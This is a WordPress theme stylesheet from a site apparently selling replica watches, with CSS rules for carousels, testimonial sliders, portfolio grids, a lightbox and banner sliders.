.logos-slider .nav .prev, .logos-slider .nav .next{width:24px;height:23px;float:left;display:block;cursor:pointer;background:none;text-indent:0px;border-width:2px;border-style:solid;border-radius:50%;text-align:center;font-size:18px;margin-top:-11px;}
.logos-slider .nav .prev{margin-right:2px;width:23px;background-position:top left;}
.logos-slider .nav .prev i{margin-right:2px;display:block;}
.logos-slider .nav .next i{margin-left:2px;display:block;}
.logos-slider .nav .next{background-position:0px -29px;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.owl-carousel .owl-animated-in{z-index:0;}
.owl-carousel .owl-animated-out{z-index:1;}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.owl-carousel.owl-loaded{display:block;}
.owl-carousel.owl-loading{opacity:0;display:block;}
.owl-carousel.owl-hidden{opacity:0;}
.owl-carousel .owl-refresh .owl-item{display:none;}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.owl-carousel.owl-rtl{direction:rtl;}
.owl-carousel.owl-rtl .owl-item{float:right;}
.no-js .owl-carousel{display:block;}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}
.owl-carousel .owl-item img{transform-style:preserve-3d;}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3);}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}
.owl-carousel .owl-video-frame{position:relative;z-index:1;}.row-fluid{width:100%;clear:both;margin-bottom:20px;display:block;float:left;}
.testimonial{width:46%;float:left;margin-right:2%;padding:2%;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.testimonial h4{margin-top:10px;}
.testimonial:nth-child(even){margin-right:0%;}
.testimonial .testimonial-cit{float:right;width:70%;}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.grabbing{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/grabbing.png) 8 8, move;}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px;}
.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}
.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}
.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}
.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}
.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}
.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}
.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}
.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}
.testimonials-slider{margin-top:30px;margin-bottom:30px;border:5px solid #f0f0f0;position:relative;min-height:220px;background-position:bottom left;background-repeat:no-repeat;overflow:hidden;}
.testimonials-slider h4.testimonials-slider-title{text-transform:uppercase;background:white;display:inline-block;position:absolute;top:-38px;left:-13px;padding-bottom:10px;padding-right:20px;font-size:18px;}
.testimonials-slider ul.testimonial-content{float:right;padding-top:35px;}
.testimonials-slider ul.testimonial-content li blockquote{background:none;padding:0;}
.testimonials-slider ul.testimonial-content li blockquote p{color:#4d4b4b;font-size:15px;line-height:20px;text-align:left;padding-bottom:10px;}
.testimonials-slider ul.testimonial-content li p.meta a{color:#6b0606;font-size:12px;margin:0;padding:0;}
ul.testimonial-content li.item{display:inline-block;}
.testimonials-slider .owl-controls{position:relative;}
.testimonials-slider .owl-buttons{position:absolute;right:0;top:-25px;width:47px;}
.testimonials-slider .owl-buttons .owl-prev,
.testimonial-widget .owl-buttons .owl-prev{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/sprite.png) left top no-repeat;margin-right:0px;width:23px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonials-slider .owl-buttons .owl-next,
.testimonial-widget .owl-buttons .owl-next{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/images/sprite.png) left bottom no-repeat;width:24px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonial-widget .widget-title img{margin-right:10px;}
.testimonial-widget ul li{padding-bottom:20px;}
.testimonial-widget ul .owl-controls{float:right;}
.testimonial-widget .name-testimonial{font-weight:bold;}
.testimonials-slider .owl-slider.hide-elem li{display:none;}
.testimonials-slider .owl-slider.hide-elem li:first-child{display:block;}.filters-container{text-align:center;}
.filters-container ul.filters{margin-top:0;display:inline-block;list-style:none;width:65%;padding:0;margin-left:0;}
.filters-container ul.filters li{display:inline-block;margin-right:8px;}
.filters-container ul.filters li:last-child{margin-right:0;}
.filters-container ul.filters li a{line-height:100%;padding:5px 12px;border:1px solid;}
.filters-container ul.filters li a.filter-category{font-size:10px;text-transform:uppercase;letter-spacing:1px;}
.isotope,
.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;}
.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;-ms-transition-property:height, width;-o-transition-property:height, width;transition-property:height, width;}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-ms-transition-property:-ms-transform, opacity;-o-transition-property:top, left, opacity;transition-property:transform, opacity;}
#portfolio_small{list-style:none;padding:0;}
.gecko .portfolio-small{width:101%;}
#portfolio_small li{margin-bottom:25px;}
.sidebar-double #portfolio_small li:nth-child(2n+1){clear:left;}
.sidebar-left #portfolio_small li:nth-child(4n),
.sidebar-right #portfolio_small li:nth-child(4n){clear:left;}
.sidebar-no #portfolio_small li:nth-child(4n+1){clear:left;}
.sidebar-double #portfolio_small li{width:49.9%;}
#portfolio_small li .info{border:1px solid;}
#portfolio_small li .info.no-thumb .extra_info{margin-bottom:15px;}
#portfolio_small li .info h3.title{margin-top:25px;text-align:center;}
#portfolio_small li .info h3.title.with-categories{margin-bottom:0;}
#portfolio_small li .info h3.title.no-categories{margin-bottom:25px;}
#portfolio_small li .info .categories{margin-bottom:25px;text-align:center;}
#portfolio_small li .info .categories a[rel=tag]{text-transform:uppercase;font-size:10px;}
#portfolio_small li .info .excerpt{margin-bottom:35px;}
#portfolio_small li .info .portfolio_meta .meta_content,
#portfolio_small li .info .portfolio_meta .meta_title,
#portfolio_small li .info .portfolio_meta .meta_content a.meta_link{font-size:10px;letter-spacing:1px;text-transform:uppercase;}
#portfolio_small li .info .portfolio_meta .meta_title{font-weight:600;}
#portfolio_small li .info .portfolio_meta:before{content:"";display:block;width:55px;border:3px solid;margin-bottom:20px;}
#portfolio_small li .info .portfolio-thumb{position:relative;}
#portfolio_small li .info .portfolio-overlay{display:block;background-color:rgba(0,0,0,0.79);position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;transition-property:opacity;transition-timing-function:ease-out;transition-duration:250ms;-webkit-transition-property:opacity;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transition-property:opacity;-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transition-property:opacity;-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transition-property:opacity;-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#portfolio_small li .info:hover .portfolio-overlay{opacity:1;cursor:pointer;}
#portfolio_small li .info:hover .portfolio-overlay .portfolio-icon{display:inline-block;width:20px;height:22px;}
#portfolio_small li .info:hover .portfolio-overlay .portfolio-icon.yi-icon-lens{margin-right:15px;}
#portfolio_small li .info .portfolio-overlay .details{display:block;top:50%;width:100%;text-align:center;position:relative;webkit-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;opacity:0;}
#portfolio_small li .info .portfolio-overlay:before{content:"";position:absolute;border:1px solid;display:block;top:10px;left:10px;right:10px;bottom:10px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
#portfolio_small li .info:hover .portfolio-overlay:before,
#portfolio_small li .info:hover .portfolio-overlay .details{-webkit-transform:scale(1);transform:scale(1);opacity:0.50;}
#portfolio_small li .info:hover .portfolio-overlay .details{opacity:1;}
#portfolio_small li .info .portfolio-thumb{position:relative;overflow:hidden;}
#portfolio_small li .info:hover .portfolio-thumb img{width:100%;transform:scale(1,2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12);}
#portfolio_small li .info .portfolio-thumb > img{transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
.pp_social{display:none;}.clear{clear:both}.nobr{white-space:nowrap}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}div.pp_default .pp_content_container{background:#fff;-webkit-border-radius:3px;border-radius:3px;box-shadow:0 1px 30px 0 rgba(0,0,0,.25);-webkit-box-shadow:0 1px 30px 0 rgba(0,0,0,.25);padding:20px 0;*zoom:1}div.pp_default .pp_content_container:after,div.pp_default .pp_content_container:before{content:" ";display:table}div.pp_default .pp_content_container:after{clear:both}div.pp_default .pp_loaderIcon{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/ajax-loader.gif) center no-repeat}div.pp_default div.ppt{color:#000}div.pp_default .pp_gallery ul li a{border:1px solid rgba(0,0,0,.5);background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-border-radius:2px;border-radius:2px;display:block}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#000}div.pp_default .pp_next:before,div.pp_default .pp_previous:before{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;font-family:FontAwesome;content:"\f190";text-indent:0;display:none;position:absolute;top:50%;margin-top:-10px;text-align:center}div.pp_default .pp_next:before:hover,div.pp_default .pp_previous:before:hover{background-color:#000}div.pp_default .pp_next:hover:before,div.pp_default .pp_previous:hover:before{display:block}div.pp_default .pp_previous:before{left:1em}div.pp_default .pp_next:before{right:1em;font-family:FontAwesome;content:"\f18e"}div.pp_default .pp_details{margin:0;padding-top:1em}div.pp_default .pp_description,div.pp_default .pp_nav{font-size:14px}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous,div.pp_default .pp_nav,div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav p,div.pp_default .pp_play{margin:0}div.pp_default .pp_nav{margin-right:1em;position:relative}div.pp_default .pp_close{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;background-color:#fff;color:#fff!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;top:-.5em;right:-.5em;font-size:1.618em!important}div.pp_default .pp_close:hover:before{color:#292929;}div.pp_default .pp_close:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/close.png) no-repeat;content:"";display:block;position:absolute;top:5px;left:5px;right:0;bottom:0;}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;position:relative;margin-top:-1px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{background-color:#000}div.pp_default .pp_arrow_next:before,div.pp_default .pp_arrow_previous:before{font-family:FontAwesome;content:"\f190";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_default .pp_arrow_previous{margin-right:.5em}div.pp_default .pp_arrow_next{margin-left:.5em}div.pp_default .pp_arrow_next:before{content:"\f18e"}div.pp_default a.pp_contract,div.pp_default a.pp_expand{-webkit-border-radius:100%;border-radius:100%;height:1em;width:1em;background-color:#fff;color:#fff!important;line-height:1em;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;right:auto;left:-.5em;top:-.5em;font-size:1.618em!important}div.pp_default a.pp_contract:hover:before,div.pp_default a.pp_expand:hover:before{color: #292929;}div.pp_default a.pp_contract:before,div.pp_default a.pp_expand:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/expand.png) no-repeat;content:"";display:block;position:absolute;top:3px;left:3px;right:0;bottom:0;}div.pp_default a.pp_contract:before{ background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/images/expand.png) no-repeat;content:"";display:block;position:absolute;top:3px;left:3px;right:0;bottom:0;}div.pp_default #respond{margin:0;width:100%;background:0 0;border:0;padding:0}div.pp_default #respond .form-submit{margin-top:0;float:none}div.pp_default .pp_inline{padding:0!important}@media only screen and (max-width:768px){div.pp_default{left:5%!important;right:5%!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:90%!important}div.pp_default .pp_contract,div.pp_default .pp_expand,div.pp_default .pp_gallery,div.pp_default .pp_next,div.pp_default .pp_previous{display:none!important}div.pp_default .pp_arrow_next,div.pp_default .pp_arrow_previous,div.pp_default .pp_close{height:44px;width:44px;font-size:44px;line-height:44px}div.pp_default .pp_arrow_next:before,div.pp_default .pp_arrow_previous:before,div.pp_default .pp_close:before{font-size:44px}div.pp_default .pp_description{display:none!important}.pp_content,div.pp_default .pp_details{width:100%!important}.pp_content img{width:100%!important;height:auto!important}.currentTextHolder{line-height:3}}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:10001}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10002}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;text-indent:-100000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res .pp_inline{text-align:left}div.ppt{color:#fff!important;font-weight:700;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}.swiper-container,
.swiper_container{margin:0 auto;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}
.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform, left, top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform, left, top;-moz-transition-duration:0s;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform, left, top;-o-transition-duration:0s;-o-transform:translate3d(0px,0,0);-o-transition-timing-function:ease;-o-transform:translate(0px,0px);-ms-transition-property:-ms-transform, left, top;-ms-transition-duration:0s;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform, left, top;transition-duration:0s;transform:translate3d(0px,0,0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.swiper-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto;}
.swiper-slide{float:left;}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;}
.swiper-wp8-vertical{-ms-touch-action:pan-x;}.boxed-layout .slider.banners{margin:0 -15px;}
.slider.banners .swiper-slide .slide-inner{overflow:hidden;padding-right:8px;}
.slider.banners .swiper-slide:last-child .slide-inner{padding-right:0;}
.slider.banners .swiper-slide{-moz-box-sizing:content-box;box-sizing:content-box;}
.slider.banners .swiper-slide-big{width:400px;}
.slider.banners .swiper-slide-small{width:234px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:392px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:224px;}
.slider.banners .slide-wrapper{overflow:hidden;position:relative;}
.slider.banners .swiper-slide-small .slide-wrapper{margin:0 0 6px 0;}
.slider.banners .swiper-wrapper{width:100%;}
.slider.banners .swiper-slide-big .slide-wrapper,
.slider.banners .swiper-slide-big .slide-inner{height:100%;}
.slider.banners .swiper-slide img{max-width:100%;height:auto;width:100%;}
.slider.banners img{-moz-transition:all 1.2s;-webkit-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;}
.slider.banners .slide-wrapper:hover img{-webkit-transform:scale(1.2) rotateZ(-5deg);-moz-transform:scale(1.2) rotateZ(-5deg);-ms-transform:scale(1.2) rotateZ(-5deg);-o-transform:scale(1.2) rotateZ(-5deg);transform:scale(1.2) rotateZ(-5deg);}
.slider.banners .slide-wrapper:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 0 0 20px 450px rgba(0,0,0, 0.4);visibility:hidden;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:0;}
.slider.banners .slide-wrapper:hover:after{visibility:visible;opacity:1;}
.slider.banners .next,
.slider.banners .prev{padding:6px 14px;width:50px;height:50px;margin:-26px 0 0;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;border:3px solid;border-color:rgba(255,255,255,0);border-radius:50%;text-indent:100%;}
.slider.banners .prev{left:-51px;}
.slider.banners .next{right:-51px;}
.slider.banners:hover .prev{left:15px;opacity:0.8;color:#ffffff;border-color:rgba(255,255,255,0.8);}
.slider.banners:hover .next{right:15px;opacity:0.8;color:#ffffff;border-color:rgba(255,255,255,0.8);}
.slider.banners .next:before,
.slider.banners .prev:before{font-family:'FontAwesome';font-size:25px;width:15px;position:absolute;top:5px;}
.slider.banners .next:before{content:"\f054";left:0px;}
.slider.banners .prev:before{content:"\f053";left:-3px;}
.slider.banners .prev:hover,.slider.banners .next:hover{opacity:1;}
.slider.banners .slide-text{position:absolute;display:block;left:36px;right:36px;z-index:1;text-align:center;padding:12px 0 4px;margin:32px 0;}
.slider.banners .slide-wrapper a.slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;}
.slider.banners .swiper-slide-small .slide-text{left:18px;right:18px;}
.slider.banners .slide-text.top{top:0;}
.slider.banners .slide-text.bottom{bottom:0;}
.slider.banners .slide-text.center{top:0;}
.slider.banners .slide-text.border{border-top:1px solid;border-bottom:1px solid;border-color:rgba(255, 255, 255, 0.43);}
.slider.banners .slide-text h3,
.slider.banners .slide-text h4{color:#fff;margin:0 0 5px;text-align:center;line-height:0.85em;}
.slider.banners .slide-text h3{font-size:36px;font-weight:700;}
.slider.banners .slide-text h4{font-size:18px;margin-bottom:10px;}.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus{outline:none;}
.slides,
.flex-control-nav,
.flex-direction-nav{margin:0 !important;padding:0;list-style:none !important;}
.flexslider{position:relative;height:auto !important;}
.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}
.flexslider .slides img{width:100%;display:block;height:auto !important;max-width:100%;}
.flex-pauseplay span{text-transform:capitalize;}
.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
html[xmlns] .slides{display:block;}
* html .slides{height:1%;}
.no-js .slides > li:first-child{display:block;}
.slider-flexslider.flexslider{margin-left:auto;margin-right:auto;position:relative;zoom:1;margin-top:20px;}
.boxed .slider-flexslider.flexslider{margin-left:-20px;margin-right:-20px;width:auto;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:300px;}
.flexslider .slides{zoom:1;}
.carousel li{margin-right:5px}
.flex-direction-nav{*height:0;}
.flex-direction-nav a{padding:6px 14px;width:47px;height:47px;margin:-20px 0 0;display:block;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;border:2px solid;border-color:rgba(255,255,255,0);border-radius:50%;}
.flex-direction-nav .flex-next{background-position:100% 0;right:-36px;}
.flex-direction-nav .flex-prev{left:-36px;}
.flexslider:hover .flex-next{color:#ffffff;opacity:0.8;right:25px;border-color:rgba(255,255,255,0.8);}
.flexslider:hover .flex-prev{color:#ffffff;opacity:0.8;left:25px;border-color:rgba(255,255,255,0.8);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1;border-color:rgba(255,255,255,1);}
.flex-direction-nav .flex-next:before{content:"\f105";margin-left:4px;}
.flex-direction-nav .flex-prev:before{content:"\f104";}
.flex-direction-nav .flex-next:before, .flex-direction-nav .flex-prev:before{font-family:FontAwesome;font-size:30px;line-height:30px;}
.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default;}
#ie8 .flex-direction-nav .flex-next{right:5px;display:none;filter:alpha(opacity=80);}
#ie8 .flex-direction-nav .flex-prev{left:5px;display:none;filter:alpha(opacity=80);}
#ie8 .flexslider:hover .flex-direction-nav .flex-next{right:5px;display:block;filter:alpha(opacity=80);}
#ie8 .flexslider:hover .flex-direction-nav .flex-prev{left:5px;display:block;filter:alpha(opacity=80);}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center;z-index:10}
